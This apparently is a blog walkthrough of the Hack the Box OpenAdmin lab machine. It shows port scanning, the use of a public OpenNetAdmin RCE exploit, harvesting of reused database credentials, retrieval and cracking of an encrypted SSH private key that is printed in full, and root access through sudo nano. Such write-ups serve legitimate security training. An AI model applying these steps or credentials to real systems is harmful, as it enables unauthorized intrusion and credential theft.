Hack the Box - OpenAdmin - Walkthrough
Introduction
Today we're going to be doing a pentest walkthrough of the OpenAdmin machine hosted at https://hackthebox.eu . For this pentest, we'll be using a Kali Linux virtual machine as our attacking system and the OpenAdmin machine as the victim system. After connecting to the Hack the Box network via VPN, we see that our target is located at 10.129.120.180.Scanning and Enumeration
We'll start by scanning for open ports with Nmap:
sudo nmap -T4 -p- 10.129.120.180
Now we'll do another Nmap scan, this time specifying the ports and picking up service names and version numbers:
sudo nmap -sV -T4 -p22,80,6082 10.129.120.180
There seems to be some strange service running on port 6082, but the port doesn't seem to be open. We'll ignore that, and focus on the available webserver port. We'll do some directory busting with Gobuster:
gobuster dir -u http://10.129.120.180 -w /usr/share/wordlists/dirb/big.txt -r -x txt,php,html -s 200,204,301,302,307,401,403
Finding a Way In
This is a bit unexpected. The title of the page is OpenNetAdmin::Own Your Network, and the version information is listed as 18.1.1. Let's see if there's an exploit available for this app:
searchsploit opennetadmin
searchsploit -x 47691
This script will allow us to perform Remote Command Execution (RCE) on the web-server through the cURL command, but the file itself has CRLF line terminators, which will cause errors when we run it. We'll copy the script to our working directory, then run Dos2unix to fix the formatting, then rename the script for clarity:
searchsploit -m 47691
dos2unix 47691.sh
mv 47691.sh onaRCE.sh
Host Enumeration
Immediately, we locate a config folder and check out the config file within:
cat config/config.inc.php
The config file makes reference to another file in the /local/config directory. We saw this directory earlier, so let's see if we can find database credentials in there:
cat /opt/ona/www/local/config/database_settings.inc.php
Here's a set of database credentials. It's possible we have password reuse on this system. Let's check the /etc/passwd file:
cat /etc/passwd
We try to SSH into the system as both Jimmy and Joanna using the database passwords. It works for Jimmy:
ssh jimmy@10.129.121.218
password: n1nj4W4rri0R!
While searching Jimmy's owned files, we find something interesting:
find / -type f -user jimmy 2>/dev/null

If this php file is accessed, then the result should be that the Joanna user's SSH private key is returned. If we take into account that this file is located in the /internal directory, this could mean that we're meant to access the php page from inside the system. Let's check if there's Netcat or cURL on the system:
which curl
The page doesn't exist on port 80, but that doesn't mean it's not accessible on some other port. Let's check which ports are listening locally:
netstat -ano
That first port is an unusual port to have listening locally. Let's try that one:
curl http://localhost:52846/main.php
Excellent. We can copy the SSH private key from this output, then create our own copy on our attacking system, then set the correct file permissions:
echo "-----BEGIN RSA PRIVATE KEY----- 130 ⨯
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,2AF25344B8391A25A9B318F3FD767D6D
kG0UYIcGyaxupjQqaS2e1HqbhwRLlNctW2HfJeaKUjWZH4usiD9AtTnIKVUOpZN8
ad/StMWJ+MkQ5MnAMJglQeUbRxcBP6++Hh251jMcg8ygYcx1UMD03ZjaRuwcf0YO
ShNbbx8Euvr2agjbF+ytimDyWhoJXU+UpTD58L+SIsZzal9U8f+Txhgq9K2KQHBE
6xaubNKhDJKs/6YJVEHtYyFbYSbtYt4lsoAyM8w+pTPVa3LRWnGykVR5g79b7lsJ
ZnEPK07fJk8JCdb0wPnLNy9LsyNxXRfV3tX4MRcjOXYZnG2Gv8KEIeIXzNiD5/Du
y8byJ/3I3/EsqHphIHgD3UfvHy9naXc/nLUup7s0+WAZ4AUx/MJnJV2nN8o69JyI
9z7V9E4q/aKCh/xpJmYLj7AmdVd4DlO0ByVdy0SJkRXFaAiSVNQJY8hRHzSS7+k4
piC96HnJU+Z8+1XbvzR93Wd3klRMO7EesIQ5KKNNU8PpT+0lv/dEVEppvIDE/8h/
/U1cPvX9Aci0EUys3naB6pVW8i/IY9B6Dx6W4JnnSUFsyhR63WNusk9QgvkiTikH
40ZNca5xHPij8hvUR2v5jGM/8bvr/7QtJFRCmMkYp7FMUB0sQ1NLhCjTTVAFN/AZ
fnWkJ5u+To0qzuPBWGpZsoZx5AbA4Xi00pqqekeLAli95mKKPecjUgpm+wsx8epb
9FtpP4aNR8LYlpKSDiiYzNiXEMQiJ9MSk9na10B5FFPsjr+yYEfMylPgogDpES80
X1VZ+N7S8ZP+7djB22vQ+/pUQap3PdXEpg3v6S4bfXkYKvFkcocqs8IivdK1+UFg
S33lgrCM4/ZjXYP2bpuE5v6dPq+hZvnmKkzcmT1C7YwK1XEyBan8flvIey/ur/4F
FnonsEl16TZvolSt9RH/19B7wfUHXXCyp9sG8iJGklZvteiJDG45A4eHhz8hxSzh
Th5w5guPynFv610HJ6wcNVz2MyJsmTyi8WuVxZs8wxrH9kEzXYD/GtPmcviGCexa
RTKYbgVn4WkJQYncyC0R1Gv3O8bEigX4SYKqIitMDnixjM6xU0URbnT1+8VdQH7Z
uhJVn1fzdRKZhWWlT+d+oqIiSrvd6nWhttoJrjrAQ7YWGAm2MBdGA/MxlYJ9FNDr
1kxuSODQNGtGnWZPieLvDkwotqZKzdOg7fimGRWiRv6yXo5ps3EJFuSU1fSCv2q2
XGdfc8ObLC7s3KZwkYjG82tjMZU+P5PifJh6N0PqpxUCxDqAfY+RzcTcM/SLhS79
yPzCZH8uWIrjaNaZmDSPC/z+bWWJKuu4Y1GCXCqkWvwuaGmYeEnXDOxGupUchkrM
+4R21WQ+eSaULd2PDzLClmYrplnpmbD7C7/ee6KDTl7JMdV25DM9a16JYOneRtMt
qlNgzj0Na4ZNMyRAHEl1SF8a72umGO2xLWebDoYf5VSSSZYtCNJdwt3lF7I8+adt
z0glMMmjR2L5c2HdlTUt5MgiY8+qkHlsL6M91c4diJoEXVh+8YpblAoogOHHBlQe
K1I1cqiDbVE/bmiERK+G4rqa0t7VQN6t2VWetWrGb+Ahw/iMKhpITWLWApA3k9EN
-----END RSA PRIVATE KEY-----" > joanna_rsa
chmod 600 joanna_rsa

This SSH key has a passphrase tied to it, so we'll need to crack it before we can use it to login to SSH as Joanna. First we have to create a converted file so we can use John the Ripper to crack it:
python ssh2john.py joanna_rsa > joanna4john.txt
Now we can crack the new file with John:
john joanna4john.txt -wordlist=/usr/share/wordlists/rockyou.txt
Now we can login as Joanna using the SSH key:
ssh -i joanna_rsa joanna@10.129.121.218
password: bloodninjas
cat user.txt
Let's check Joanna's sudo privileges:
sudo -l
The GTFOBins website has a good cheatsheet for privilege escalation for sudo binaries. The one for Nano is here:
https://gtfobins.github.io/gtfobins/nano/#sudo
Now, let's sudo into that priv file with Nano:
sudo /bin/nano /opt/priv
Capturing the Root Flag
Root flags for Hack the Box Linux systems are usually located in the /root directory:
cat /root/root.txt
Summary
After initial scans, we found that there was an exposed web-app on the server, for which there was a public RCE exploit available. We utilized that exploit to enumerate the webhost filesystem, which yielded captured credentials and password reuse. Further enumeration using the captured credentials revealed a local listening process which we used to access a webpage that was configured to return the system Admin's SSH private key. Upon capture and cracking of the SSH private key, we were able to login to the host as the Admin user and access our objective flag file through a sudo binary exploit.
Finish
































Comments
Post a Comment